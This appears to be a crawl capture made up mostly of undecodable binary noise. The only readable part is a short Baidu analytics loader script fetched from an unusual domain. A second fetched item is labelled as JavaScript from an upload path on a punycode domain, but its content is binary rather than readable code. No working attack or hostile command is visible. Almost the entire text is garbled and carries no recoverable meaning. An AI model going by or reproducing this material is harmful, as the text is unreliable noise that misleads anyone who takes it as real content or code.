�i���*�Ў���sj���Y^��u`��rD�88��e�W��\P��d�����P���hn�#�IE�}��8 �L�M�&�_��Rԓ?04������Gȅ�@�ri��s����E��菸�M�t4�Ĉ��0�#�H��h���ּ�����E0-�?NCf�D�4�XK:���r��w����o딋V��1��r��|i]�8M2{�XJSyL��y�/s`��?:�ֽPɅ���A��	"c	���J�ph� ɇ�f9\�u֭�a���XE��ݴN�^��|2ߵa�@`8˨����nX-�֏�/	��0��Ɋ��L͍gI�e�7�e��+SF?��_�'4U����R�@{���^jV5����V�K�
_��P�4)�P|a�XB�N��&
[�|,_��h �����Nb��h��@�w����*O�r���ǘ�r�X�T����f��<`=i�h��rZ�������P�T���
��M���/��H��������X,�y��x�O��3��ořh����!��8��8�=ȄP��8�w��x����~� �����(	�H�����
�
3ނ�o�o�������Z�������O�2��]����h��X�YȀ'��8���Y>��`	x�
�����
-��9
w��o��h����P������>w(�Lh���\���M��H����	�À����ؐ�c�G]� ��P�;�����L��(�J�ܧ�[m��� &�� ����^
�
* �`��>���o���%� 
�ĥ��H�/���: �x�u�Ip� ?�0�@��)��P�G��hL�I� �o���&`��򰍄�Ȉ8�1�n���� 2Ό& q������o|����P�O�u�o_���V����T`�t@���I��!�Xw�r� �z0�a�p	)��*�� ��6��O���g�	̸����(�h��P�Yn� pʙ�/�} �X�b��(ȃ���(�u��K��<]��O�8�Q�߁볨�M0x�gO椁�?ݑ��R��ThuO�H�����0��Î������,����M��� �1��'8�t�tM�_X�6��H�ȉ������AJ�AMۓ����?���� ����؄h�Tw�M��ͨ���?����@�1� �p�暯�P�{ЂG��i1�5�v���8��x3����7m�h��ˠ��]��t!�����/ρj��Όo�8،������n��Q_	�nI��+���;���N�Np)��*BP���1�?�E�(�8�I����������K���O�����������1)�	Ώ|p��q��+ۂ�Q#Ȉ�2-���>�Z(���'���� wa�R.)�`	����`�֝���،�+��7��/�k<��������H"�,�ϙް��"�!xA�2/���1(�����o.����}�.q{��H
Oq��#�һ �r%�P��M��5O��(߼N � ��r��a�4��Bg_����/%���'����&]x�TM&b2 Y��o�[>'��#qa�q.��`������7����M T���������#�dޚ²�Cw�;�q)a,�}m�ۅm,��,�q�#������;�&e 8��:���5=� ����0�w�/pR<_%���� "��Qצ����=�C������������Ø��<��)|�+�.��0��(�hM�]P��%!�˃(u �O����0s�)�+��'��$���a%�1�(+�.AO=SP1֑�)'��2d�2/�'!CY�	�X2&�;����r�S��/�_3��#x�4�A"Ss5S�������n�=+x"��(��������7E5Pc�8s$�A����H����H����1傤�~㊉���

--- FILE ---
content_type: application/javascript
request_url: https://lu5save.mooslsy.cn:2096/scripts/1000189.js
body_size: -50
content:
// 总留存

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?20a8c9c401cf2db9c02fd32413415450";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();



--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251101/bec6caa03a79b5bcc8bc3e5b79438200_file.js
body_size: 758722
content:
��ΰ���։w�reuOfarB�trRRt�� ��aSdt��w"�f^AwoF���$�u�`4O0!;��#w�u[�oA4QDR~0�ѿ�t&�w;�s`dw�w�=���ePR~VE_%>P�w��~$~?wث^%$tDB-8!rTaU\`eF_U5NC�uA-ܺ�w�P��SNAB3AdSr|�ts�tp?��u_tΠ����UO3 �q�wpaw�QD%>A=1te_=#w�qa?tP�2>�w?'E��`34?�|2�Uw�c���w�Mn�ww�X d�wQ��b�vQ.���pFP0eoe���u�P����#sE.FO_������wEp V$w���t2#���_�c��E=$���T^UvpSrBCwc찶w$#y�ۡ����a��uYrT0��ENEp+���gT$f^5v�����Z�i"�w�^gvB4Pe4,P�j.�eOtw?N4-)eE)uO;v}@)�ssE�`$2/C��[�xa�]]�ʱƠ����s�-��|�5ӈ���<��$V TuLxc,`FiS4\v�F@%OQ.BmL [�P1��goV��P�l��ݹ����k-�C�b��곜�oش�����j�v!Ci�wɩ�Ϲ�s�wVi|㗯f�7阜���D\i77V^==o^N--5V55F%%F--wwo^5wwoNNV=6G-%^=5oNGww=5nFNV=<V5<oVwghgFF]55gFKF%,gNX5mFFww}]5;N-&vg[woV=wgNLN%%L%,;=~ghv���vpkFwww����w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸�������������������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵�������첸빱���콱������꽿쥰������뱪�����Ų���������̵�������첿�����˰�˸���θʰ���μ���ɿ����������Ų���������̵�������첺�˼�����˸���θʰ���μ���ɿ��������������������䵪������������������������������ࡪ�������Ų�������������������������̵������������������캥���쥺������骨��������������̵�������첸빱���콱������꽿쥰������뱪������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����w�������։��w�s���8(I����@8)K����9*M�}�N9+O�l�\,����.�ɃC�������	E��JaTq��G�����yKM���2���0�i2�CNFԃ���<@r)�ފ�K>�_�� �;�r����k��e���_&%�A�����َ����P4�����{��&�'�6�]�Ў��G����1<mF.�ޅY�Gq��eQ�oD&�@?3=�H��#�ӈ�k3���n������8��ٗ�(�1��Ԁ����wP�'t��k�$@"e���ZDh�M��� x����q�l������΀� h
��`h��,YϜ��G�y`��
�¨Yʈ���[nd,������ظ�\�fk���������Ќ�-]�$��l�d-���������䋅��aM߼W�ي���N��B��Ј���n��YN��5���i���J� (
R.��:q�E��O�*�r��6m.Q�V���O�����P�͗�L�K�.IL�b$w������c9Z�����~�@���|��w�hq�I���Σe<\��%�� %��|��WÃ����ĻY��XX&�ĉ��{2�'�pR�����Ʒ�]
���-]��-���������-��-;m���E�Ĝ~_�P�_{�����!$aḛ_o���!E	�B��9=>�*�B��⢈E���K�/zZ+��(:H�[�����0	�\�kM��B��b-E��T,��7����Bv�$�@�ਝF�wɏ<_��ph��>S惦�u���ê���)@�Ƣ2��3ș��5���O`,SC'v8�uP�JՁD]�d�yч#���Z ƅ��o}-�t}���{�M��K�q<k�[8U�=q��}A�!}H]�Z�Vd!,0)�a}E�-ĳ����^|��b��|ɀ��`���9��>ʓ�N;�� /�e��p����л��9f�p,��BRSWvn�Kx���=�:�&ʥ��l�J�  �u�Y������O�w���Qc���ղn��-׈+��$���A&�;C�ePI��K0�C� ����뒞I�z��6�'몫ۑ�.��k���~:-M'�>yVrf���n�ۿ���m� Ug��C����&��+���#�ɛuc˄z��Ko��[;�:U⍥�ɂ	��C�sA(Uvˎ�p����X:z���@�.�q�L1ʥ�Ϩ�K�����@����Y�
P*����ʲ^AF��	֦@���ޝ�����J&�w8�R����IL$��2Tm���ϓ7IX��d� �Vz6i�󴧗�,Ū?��bm!�k۬��;5��~ltf�7ދ�����Ƒ��@�]�A����Ei알���\��*tL�@���I���	���xH	ۭӣ�`
������
��0�vυ�p�Vl��Z)}I��o�_2���YD#���K����\�ξ�*���;�������0�˔ĴI�)9ƐHH���,���j���J�^�%���%�Cȗ���铡ɂژ��wԋ�W��̭��J�K���D|�1��Jp;Q��ݶ�:|1}�a��A��OY�]r[�3�x� k��4�8��\��*�ț\�Η�i	-�铩ʴ7@��x7$��������I�#�A��r������uޗ7�[&�F8�L�̓y����Й�~�R$�H�8��m���\��CJ蚾�O�-);�~��1T�ӸZ�����.<�	2H�$������΂2��6��*�k�����`+�[KDZ�R</�w�{��í�[϶z0���4of�o/��ƕ��`�&ߘ��L��UVμ+�E�<+�Y���2��H<�����P� @͟�����pM��X%$h��ǣM;ȧ8*�zЋ��m����Ď�D���i��Ddɨ��ü���+0�u`�l�@N�������$*����	��[��C���g֯5�x��1�r�&*��r{��lj�ܞM{A�nJ/�����g 0�h�m�g�����،�����{���#\��w��g��V��/(�g���`���Hq��6`�_ � �.��*�r`��I�����՛g5������/��(ʒ����kc���#]YW��/�"R�Y�)������%sZ�K��:��sXig��>h��p���R��y=#�˜;'W���@�����Ř���d��C���k�v|�N�z�U3��B����Z:*�%S�?�x��T�R�� �
�i���x�V�c~�z0O��X!ܺ�~i�e��-P(�wD�o��n���(Gs��d45xw1X�h�r���7�Z���T˛�(��(�x}��� ��� �=H���������zx���	hx�8(����&���,��8��آ�N�����h���� Y���On��h���?� �\n��`���O�T��ψVʈ
-�=��̛mމ�؉an����c8��8�������.�ĺ� �������w��/�ئ��F��[���x�jh�R(��������9�1��YH�،dx�So�S�w�������Di����OH�.�X��e��Eh�)����s��� �P�`����∄>��1�=ȍ X�+���z(	�_	%X�<���ݴx��X�Th�☎|Y�;PɆގVp�����8�	_`D|Ȱ�]~��y�����٪ﱱi�٪����f��d��O��Հ�Ϩ�zL����z�i��O�<_�v�2?̈́��Ǟ���h�����^�	 �_��_��z��
ȃ����:�9�Qw�U�ܽ/b=���͸s�g�����& �?�;�����qށ��Ѓ����ЃҡǱ<@�hp���	���O��(�ii�D ��M��X��������K
T`��X�M��hp�On��bP��ɀ���������ϱo:���	�{�o�����ѲZ������s�;Йў�ʳ���L������pj�Tx�s���N�j(�Ӟ�՚��I��������*���뽷�ɯ��/w��p��2�Q��阎��z�;�ձ��؃4p�c�y�r9� ����gȌ��ל�?
����UX��x���)�y�V���V��ȎI����*����^�Ѫ�f�����I�W� �t@����+/Κ��cZ��oΛ݉���=��䩝�j���󥘝�~��a�������j��Xx����,�p، .��k����~�����&paA��>�g�С�w����� rq� bB�B;p��������ׂo��x���ݪ0��j�Uh�����o �~	�u))�o�_(�M�@�īL��$N�/����z���xP����zi>��uj����k��x�5�,�k��o���@�sn��r�Q��Y�/ݝ0���9�'b��:�kH���@����.���������X._���A�'�ğn!� R��!�Aq�!��"�a =x� �ۏ;n�b�w���� H����H!
���B���L���8��a�=+��������x�Wh��H���#H�#LL���R#�X#7Ҏ��*�
�ȏOR>泙��Q΃}�e��b�[�+
��3�qP�u���.���_���,#o&Q��	ǋk&w������4�Ǻ΀����,c��`%pʟ���_H�X���*�x������y����x� ��< �3:�!�㋙� zA�ዳ����5��3��;�x-��苓?�X/�ws�/��K�$m�M!<��"�q<Uȋ��g�����3=����zH�_x���>q���>�H��_�����@�_��UN!ˢ�i�0��{��[��W��	����&����)�=ϛ���{���{2�;�1K,c���3����<�X蟟����ޯ!�ėx!3}��s3O�3�3� �3;�j41��� �/͸��C���5p����؇�s�Ȍ��Mp�'X�j���h��(�bH҂o҂"�ܬ'w������>���p�*�/��	zX#�H6���T���B,�?��?��m�_�I��+� +�	�剧�ħF�_��=�J�X0sz0)!��J��Є���{�/RD�*'1�K�N'H�2˙��ξ:��0[؇}X@�Y8����xq��K
��+b��A3�;��3� ��o�f�;:�3g�55���/�}،w�t��ȋa͋�X���x������x��_��X��߇��$����@
t�I(TX�Լ����Θ���#�Ow�����+�5����h7|��z�*�B�H�[N�{��Oʫʱ�)�_���C)a�?d�肋 �J������2%y�D�����K���I��E��ڭí�������Q��5�����،�Ȍ��7��x�nԃ�x9^p��b��A�5:C8��GC�3¿͸9"��/���BG��nM�Gև���_�'�3ދ��S=U�T؋��Z&\Z��@��@�H���T�h�۞[|�[�s�P�Ļ�$����wh!�0)�닇>��\�V��?�U.?��^�l�+�Q�0�u��[8�4�J=��c��3�����ᛋ��yh�e���_����^��i�:Kc_��E���� ��@���jK���[H��4o!�� ����؎X5-
4FCN"E��Ì�R���S������WS�o�x�
H��x���mfO����ZI�Ϧ�c�<E�$�A��D0��@	�Z�(y|���P���h�������Ȏ���M~�tI�OZ�wb膈�r��X��(V�$.��BR���^+P�0n�z
���^��J���c�F(�9Ѹ�-�HzB�1{��?_.R7i���gs���j�J���La�����������*u:A��R
�Ə�����51ŋ�U���N��������n�gX9��q��/�����m��a�TXYm5�/H���6�w-�Y%��u�8�(�ĳ݈���|������+���
�7L膮z��z��*��*N�$CV�{aw0\�M�F*���B�@$�ٱ�$����0������� ���&z,h��0�a�=D��Y�5���ic�ɜH�E�v��y�dK<M�L<p��[Ȍ���c4p����!u���Y��X�FXa�g���Vч[�p��n��gw�e���_�s�m�H�=�x�ȋ�g�.gH�S*���
"H�t�%�Z#������H�U�ZTx����W�*̥��izĸt��f��G�
VzM������9ȁ\�u^�uP�uȁw؀؀��v���n��]Φ�7v�����?��W���ꭚ�_��?+���Q���o�T�c؉!��D���^-����>䝢�D�F�����d�&�����~�m������ƒ�����y:oş�-�,�F`�����ެ����B����T.����M�ɞ�\��~(�
FИl�������M�9�G\X����c8�����zUc�慒�f�(��'О�de�,N�Ag:ZSB�$�g�#�:�c����{:�Kwe��2^�
@3�YB���N���N���XT�{�z&�Ù����Q������@Yp`Z-W�|a]'����ymG/׷��t�a�\7��w�dg��P�xȌ���Ɏ��xɀ��J�\�.J��iJ{�Ax��ȈɉҜP�̘�p�M�ļ9͍���N�K�������앨N m���
	*��R�ښ A�2����:!/�*I��Z� B�����B�-zE_b=�#jN �b욪��d�:���;��٩&���w#���\�Dаk�?��<��3#��$�ʡ}d��;c���e����̥C��+Π�����&1�o� �;R��i�UDb���
�H��;�3�����l��f���X��{��gp��J�r_Uvd(-�Ҥ)�V�X_׳d�ʀ�Ry�h	���h�|��� ����>�5��t�K{�4xʘ���ˊΦ�L�ՔN���o+��2!O��h)���*��N*�p�B�H@`.L B��j�ä����$0Ywnb�[\���_�O�,
{=� �3� ��e� �" <hN����\�Yʫ\��a"�4������%3�%��M|�*�H�[�yK�+�]>����!)���8I�J�_�k���2�3�iЖEe���3��g ��h��j2�?�i2c6�*����+Լ (��]���d����xC���*W��	��	u9�����P��h��u�0p�t{_����Ƨk��dʩZ���<*�|���Y�X��Z���z X�L+��*������w�K���D�
��e���R[��-�yl����,)�k����^�.&%�fh��`�/�(�[��R �!�m���O��YT�'H�.*��B� �� �ߋ����3j.�;ʉ�)1�$`�M��.� �]��(Y-	��@��ȍkPȲ}h��2��Sh�n���C,�䫍zH;L���óL��z�14j�g��(�Ld5xYʗ�ͤ��
̠ʗ�X϶z)��Hˀ�H������*���.t
�����~k׽%���w�@�k������	k�ٱ����l����6����� �Zy;�B����)�����a�����a�m��Yi�:j��R� ���� �9�[��VI̮�ءJ�h����;D�y�G���J�hV`��A��.����H,���H���B���+lr@����@˄z��i�8hοPY
������ȃ�-�1(�6���[��d�^��������@CƑ�2�؉�%ܟ�H���a˙�	��9ŠJw�P茴�؀	IK�{H���	�X
������Ey%Ǚ�@���sR���it�6!H�)`��Y �n��<�����_��\d�� F��G-뒷���BǮ�ܭ�Y&[><�U�ײ[�:�$t���%��SC���������y��Xg����)"�����y�MH��˅E��[D� �t\������g�ݽ(	"������[\�$4	UD��h��f���
fo�[��<��	�d��6Bz#n �$w�L����L~+��	����~���9H���)������Ĭ�y�W�N���L��8-�e����G�w��HU�X���KY��������*;���Y���ʓ�lZ��)�n/�E����:��P� �Ă� .����Խ�<��;�+1��$�>"�	�%���H��^���	�y�B��/���š�;�s�(���c �BT�I�x麍"�T���0�`Ȏ���8S�d����8ʿ�
y�<y����%SHw�C��(�4����]�e�(�5rztr_H�>��ͷ�!��Ԉ�I ��V���ȟ�.�y��p���C�Y{�={�v�('��w�2�|�� l�Q D٫�;�F�@����K�ca0/����5[�����3ג'�*��K^a5�^.��GR5f�B�T~�!@�����%J�L˙���:��C��J�8��'�-Ҏ����1��)Q�"�GP�I�}� �@ȏ��	�S`N�4��'�p~J6�wY�ss����?�k�g��(KaD�&gt�j�pLT�o`�$,]����Ǘ�Xͤ�6���J�G豍��D�m���3���`���f�4x�����Pzy���2���ɛ�T
�q���&�����n��R2� �*�3'�������=�j��.�zr*@����݋�43*=$P�p��"Ђ ��,�/8�#>��@��M�"G���С��B[��҃:�"�CB��������;�����8�ڙ���w�)!��	�0�_����	�8�TӉ�@?�؍�؏�`��+�3����>�	j���n��+�������j��7b��I�7���Ѻb!�����1�x��h���
�҈G*�Ҽ���;y�H�ȉ�H��0�D���������uY�����S�,C����Ԩ��2 �����ڼ����&y����#���̓����f� ;c����� J) ���*3k���3�HO�T31�� �+������@�ѩ8B븢��+w��8�;�绵(+����뉏��d߱��ع�����h�0��@R�:�L����� 2�H�)�����ꊅ�7*�ä��(��h� �a��,6-Ժ�R0g�7�Q��(��X��@�}��u1F�%K��X��H��C�3̠�`�����t�H4�z;�x����Y�.���Q Ǜ�� �����$��&ˀ��)�J���*�O/� ��Ş��}Z�4K�9��H�Q�R��'QE��V�!?�w����� ���ᾏ��3胯����L JC٢������5Ca�A�K�L*�����؏�ُH����9�3P �#�O$������`�"�b���`)��J��x�x���"l��8Bn���,�nӎ���� �0�{���q�Ӭ.G������@z�)�ĕUَ�Jt�-�2��2�ԑ�(,����I��8���O����)	�+i����((�
z�{Zҧ���'�(03��#w�2���@�4#(����[UԂKÂj$�w�"�C�NiJBpJ ă�]���>�d���5F�{J눋���=��E�5�H�T��Vۏ���
P0��(G*4G�u��	������6y`���؄���(
����j��|���3��4Ա;|�1<�;���s�y�Ā����x�
� ��H�wxÁ�t�_���@��ڇ��8_�N�ͰM���`ߏ�	t�Y��P��Pи��p���(������w�p_�ȏ��2T�(�(O� )� lҏ�3�${H�Z��/(�ɓ�)�O=����'�q���"i)��� *��R�Q��m�(���R��[U��h�i$�G�K4`>*�"g܄�Y���\g�"�;R���;���F���1����x܈�P���氉�(�����(�����I��Ѐ	JU������a�^��X�p��X�B�}b#؋͋ �U�Ȍۈw-���:4���F�;��C=�1}i
�`��Ō���q�
w���Қ��i1��V��V�e0�1_�-� �V}�$̘	�Շ��P����J�p�Wg}�o݇bE֙���8�p�b�WdEVe͘��~�V��Ќ)�N�V��cm��AWqUWn�-�	m�׍�V��)�P�Հ`
	qU_�植�W���f�ۃ~h��
�, 32�[Rє�i�[Q�à�-�����9!�ur�I(Fb��Eظ\c,���D���<���j߱��Q�0}\��T���X��	�	� w�	�T�G�0)�T��q�	�Ж�9#�PL�����Xm+�/����^!l�X��P�$I*�}�m��,�H��Ȯ~9c�û�0���ޓU�5L��Ф���͘_64W��ٝ�zЋ��ae�a��`=�v��Ň����v�hseh~͇��������d�iy=nN��}XW�N���E��~�r]�M��0���od�Q�8�-��<����6nr��6/�����&I3�6�~B�lI�� }�[���г) �wji�����-�� 	�Ȕb��%��>�AqR� >8�5�\'��"4��݄<�����P�6�@�����b�Іآ���9��	��(ĉ�,B����C#e�B����� ,
�XL���PKXI�Ug�Uz��X��[�А���|�%�b�՘
~�
�=�0��m�͠�@B-��ր���noN�Ym�yV�h������Xd�V_sMdyŇDFou=mi՘@n�P�������^�)c��xn�V�wϨ/E���ƏYl��./�S�>eY�h��}=��H�X2��������*=-���R�����N;��He�?y�/�����E+���?FS!�܃øG2�<�c�<Ȕ�eܖxa0U(�
<+����
���P���b�؏k�>�Ш�U���R#�0��^�>̢�`��l�P��&����Y��� C��M��H��M��:\y�����e�2������J�΀��de|���Vmbewh�o��n�e�d�.�}}��ei�gM��f�^o��mmd�w������Ѩπe��k�����
&`Ҽ�7e�ތ������ϓ�S�+e3��=,8�Q� ��]���gʠ�}���p�
:�� ܤ�-�?D���>%;��4�g���d|�>��0��WK�x���� �����p�젬��h���.��渶�����	_X,l��b���������"DLn8�jh��Fy�T؀a��Zw�	F:�� ��M�k
Q����:,�H���Pڨ��j1��1�P�O昸�pp��tPzm��~8�[�?e��$|(nxu_Mr���$v����r|�P�wnp��ކ�R�e{(��wu�veWe'7��N{��$���e�s��W��(��n�GVo����k�+�%��sP�֐�F�iŋ����礰��!�����}��ɤ٠��[���`���f3p��!8��o���ۄ�(~�j�+a]W�C�<��M��$wd�>��x��x�����Ȑ�������0�H��H�	��
`�`SH���������6�dh�j���0��ؔ�����:��lz�p�	�銀���ĺ'���R�)�얾	��
,c* ���=,  �9dX�<�&�|�Y��7��Zd�� ��]ܘ�ƙ��B��!�FϡaQ�F+u
�%��o�#������[�NZ�>�, ��U �-,�����n;��1�e��'9��+�L�1��w��$���dP�(�k���N��쒼�c�'����2��^M�e��[_%��#O�/��ZF��)s���Ta��F���F0��4?��Q21f�2d6��G^�S}�j;��g�s��o^;�Oz�F�D���F��[;H
�����H��T�h��Ш ���	�����	�T�h�Ih�︛(
���N ��K O��I�\����T���P����X
����@��D�ʈ��J��t
��Bh����K�[,���g��-���G��xwƂh@K�h�łX䫮�R����̸�L���hH��p�O �Z͟��9�*HK�����v���vhi�e�)I̞�,�ʁ���jǔ|̶�Ќ���*ǩƩR��ɡ������ݑ�1�=����[�6�sd:�ɣ���U�Ĩ���&����6V��޵���M�A�Gt�[�i��뗸�Ƹ(�F6��	���L�aP���/I(R��?�'�$O�X,�҈I����ce.���0KE�o�o�����ŀx��w��Uď��Qu~������E3%/V�fxO�za�L���W�%��K���(
��zh��� ��&Pj^v]�* ���R�
�}���@B��`0���V�k�� kĂ���ͶJ�;�B�7�Ė�̻��țH�\{F����ȑ� qB�_K����E�\�;ŀ��-��/��Tl�Ό�z/�
Z� ��ӝ�����h	Ϛ�����p��q�(/� �e��|ĩ��ʤ�8\%�q2#�5r]�KB=w��!�� 
$�،����Ɂ��	��(Р�̍�`�Ģ��HN�u�	3�z�6C�6*��(��b��tr�H�N��.����Y8�f�O�@��U�k���H�*��H�j���* ��c��k��N<��K�R`�D�Ζx���5I���X�apĴ�䇔9�����[��Z��E��:�PH����%�v�X�'޽������X�4N�w������L@9�@���I����y��c�,�L��S�̂�O���w�����؊R�k����aBh��(�g̀$�\u�X�UL,PH��d������掶����]j�g��n�o�,��I.*��<+�Ih�� �ʙ�XO�S �`˗9�Nȸ	���G�)������*�!��]���[�މ+���ҏ���b;�RzB?0�H��I��8��JN �ת��ԀK�D��в�K[`ٽ"��Ny�ጹ귘O���
�h���޲*��UDܰ��ƞ�>�t��Tw F�8�_�e�6aFF8��a�O&2	ǔ�:<�)�r��cٌ�p�����L����̜�Y��H@����ɕ�,�D�:�bؕ�8��x���W�(��i�>�Ȯ�(����R	�
�
Z�+� �Hi��
k�9�[���<�S�Lܯջ�Ȓt�����kd����F��iڌ�Vၦ�	��8̳��ٙ���A��z��L��ݚ�*������`�ܢi�l�8�i��͹lR��]��NG�wuV��7 �/�Y!ߜh��$X�9�7�8	�]����h�2�"A�LN�����ϊJh�(9��n릀��=Ro�q���쾕���j!Q�:�3Ɲ���k�F)I���eq����o�Q�s�&�*�A%���X��L
����寯�(;ݚ竘�����棨����%�ָ=�4(��쪛j��`)�$����K��,��H���ʼ�a���(�_��&���������$��c�I2g0>d�c
���Vt��w���������~�����]"hY/d�����D��,ǟx������t���-m�@탱�0���yJ�q��Z���k��ƶ4����e����8M�|C�
�$��N�0�ؔi �dt��|)ف����F���.҉��Z��1�m�G������j���6��{:�k�@ac9�ߺV}Y)"�n;b�=�x�RY��&���?��/)Вp�Ȣ�Y��C�ˮZ:ߓ��Տ���Z>lSP�*w���ʗإ���B32\-�=��Ň�T��/~ʿ<Ʌ'�&_&�󕉏���S0Za|Cb֟�^U��Ì��K>[��N�V�[�M+��ʀIڂ�/� o��`J(x�ΚZW����i�̡2J���p�&*���J4���r�pİK�
�|K��TK����(K	���L��ĸ(����hT�LI�`���(��(��د�h��h���.h�����ԀN��ʯ���ܰT�����J����Ȩ�ZGy�
����1�C��,��wʂYP��(��褜�2�Ip�-�K �Z���ݙNI��ݼ�U��	�Ҩ�"���AHșȯ�Zh�[���K�L��D ��������<
���D��l�Zl������h�ɗ����m�X4ES�����j�R ��"�ouO�	Z��x���"-R�,V����+�<��I�XZhIe�������,�z����;9Ay��z;IFd�K�	�,��t� }�(�~��Њɜ̳H4و��wI��J"|˩��tM	�p��J�t�ɝ�I7mW�h���������M�܌�:�L���~h��ԉB�L�J�N
�`Ȥ�ѰTѼK�Ã��Z���hO�h�P�~�P�Δv���h���ù�j�4<��TC���� �����������INI`Y�����ΐ�HZ���D���d��-����_�혚	�,DB`�B4���˰��t騊E�r�)�1H�OEXƭBZ�CWi�Uϙ�i�K �Z.�wZ�-�
�@S���m�Ei�j����8��X*`Q��V��,��"�pn�vjca*���Xh��8����0��K&��Sy��A�߀���ˈ��� ��+�,���I�p����2%��<�|˸��	=·��I�<�ɭM/8���ʚ0�8{ ���M�L8�	K����L��ʠ��T�ͤ�(���L�M�( �( F��)�� A�J� `�L����R ��X���V��(�ZP��(�"��Fw鍪�����)����-Ю��ˍ˾(`��ՙ�Y���8�J�T��nM��ɲ�.�ym�Hľ8��B�X8�S����j����4�O������"လޖ^�Z�U���:�T�kuY��l� 
��-�@	�l�S�]�ڕL��Z�!�R$9�#E�%��T�&.R!����,��ӧH�	ƈtb�ȑ����-���������d �?�	�D��_������F�w���׳�ʸ��z`臭ʷPɔw��ʶL��hۚ�HQ	$t�{� IY�~Kڠ?� �&,��d	�I��̍�֭K� �$2( �h�@��M��d0��d��i���$�X5CCE�C��@ܢ�4B��I�!����N�P	�I���i�uȄuHN������b��A�N�ɯ ��,C�TPZ��!�BOC�������8愪�T��T%�4)�Y��֮߬B�n\˲����.9j/�@�� 	0�!�������/*@��.w��@�<��R消�Hʂ$J�-��IZ�<���	��I����|��	�<�|o��������;��n�#�vւ�Q���>H�Ȍt?��0�I0:/�����/<��a��Ո���4�����9���2�������̶`˳|�j	�PI2$JV��������)Cf 2��\�KI����X��XF��z�(CB-Cޘ��Jv�K~��ɸO��*8aN��D��C	���E�a���
�h����88��J��-[�%�-��w�T=ј�x�t��H��KL���`Ͻ=��I�<����JOU~����,ё�O�w��u��h�f����������SԚ�����Zi�E�+.�@l�:��.	��-9!֚�
��:
���=�b"f��A��H��I��dN殴�&�"�+�X��Xd�댘ۼHM�;�と�`��sޥ���[�eHgJ�ǲ"k�D�1>+z�����	͇��"L
�Lc$�u}붜J
�$��#��H��B�L�JU��w���$�$V;��d���K��Kɏ�|�������ň���<�*l��J�h�s���8�㍀dI�'d�&��~��|R��e607m7���<�d*�����b]�!]�����ܱK�D��9C�J��[�����[�˝�Y�� �-9E�O��.F,QסO���P˵�UB��һ}�d��9�m����� ����V�&E��l�&������;�`&b`�z�<H�Mڡ�I��������I�L���K���w>���f���8^Z���$���&}z��Sg��J�*k}q���;�©L��,,�a����M�G�����ɤ�Ȝ�~�L,�2�vJ��_D��D��?P� �������L��3�G�����I�W��O��?�O��D{�f?�����3���O=�����Z� �g	�D�(�������H���# �\؞����N\mF��O�c��N0��}y��:�t�TO�G9�p-����*��kwDET��c�^hQ��Ċ�Ċ��[���ױ�\K�0�UԚ��z "j!��u=-
Q��.)�/���	��$���ȥ~��狰�Ɂ�I���]�r(�r�ʈL��,ֿ����>��K�I%qR�b�;rR�;A����ӥ�����dA��	�)�p��b����sȊ��G*\#��nc	U�ɡ\���h��k	�����`��p˴�Bk?n��|�3>�s���س?�3�Ȅb�>�I�8����ZL� �?�w�4�5��>C�����	[34�< A����<s%L�0�J�H�u��6sG�%�8�-Ht�Ts���ߡK����ϛ��4�����Dqs��9���	Oɀ|p��O�0��C��LU��"��q�u�#a���
cD���Y��1�\	�:���]��lյn	 �"n]=ۅԿڕ���V8ʣ�˥EJ�
TGu�
U��]uq9Bf�x.���o�H�	-ϋ.s'��/���ƻ��8-�����DH�p0!w2(���ψ��`���7}���t�ذ�	��|��z�+�`��J��,���LI³��0x[3=��>��3y?��|�
��|��H=w�x[s}����0��3g�?�w>�~#��@s��p%x�>�<�n��D�4�4E�]��M;pG�̍����T:O;��,k)0�k��sى�>�Q:��"[I�Z,���S����p9*�F�����YK��cA,�)Q2���|ɿ�����R<���R����?��cq�wZ2�pL���SF�}.Ey1^�5����8�_f9�pV��d�艿x
I�hP���pv]p��JI���n����$x4j�������b|a�6�=����dѭ�-��S�U�(�{��
	����	h���h��Y�6Tp|筬̨N���՘}� ���@�`���q{W�
,U���������N����8Y��z�
��)ʴx(��u����I����Y���89��`���0HM��\i�~��Α�('w��4(>�k������ 9�i�:N��D�O��R궻�B���GB~�����\)Ĥԙ��b@�k�)C�4���j�.��o㛁�!,���|��JI �ί 
�X1�@T�)��n �ޒ��R ���TK�*`[�QJ�
��o�����=T�C��B�2���-�"�z�-��j��L�A��8�(	��ة��X��>P�#��(!o���PȈ��������:K|�hD��)�L�d&	g�w8L��pG2���»e�Q�#p�\��
>���鿠(@��Ha氨���n�&�H�������F11��H�'*���X�G��m,l�h�
��t+�t�,�"��ՠ9��89���<��8��ta���ɩ&e8k������0h�qd����g
����Ǖ�2�ƒ�t��e��3̪@pb��D��:�C�O����g��D��5�J�l���TF� ���̝�,Y`��X4����/[ĝ�w��Ҽ�d���y�"������l�Z�a�]Z�.�"j ��~�"�A�o�p0I��%l�QbA�(��(���Џ�(�+�m�Ԯ�����z��JHا��茳�H�n���)Հ�ʉ�ι$p���[��,�;�KN�(����kL��Q�������<	�䫍��H���(�B���(˕	�KE��)�i�ja
�D[��x��d�c`�s`� ���8�L�����
)��*�whRR��j�� ӳRi��j�� �0X���I�������I� Cԣزr������ȁ�Iͧ�	�\6�vz{�Z!�Q�޶����U�8�BI/T{���0צ��$3�`0��XMa�;cn�>/ �v�`ˊ��� �)���V������e\B�(��#�ܙ#   JY�؂��@N�ںH���^���Z) ~弮1R�n�
>D'�Ʃv�(�,�FX�<,�Ho�C�ԁǞ����+�Ȉ��� &�a:Ow�by���֪���x2L��yZb�r�����Y_��P'y�b�I�
������I�a
�䫈A�N�Y9��j����XM�&���DH��Y���C
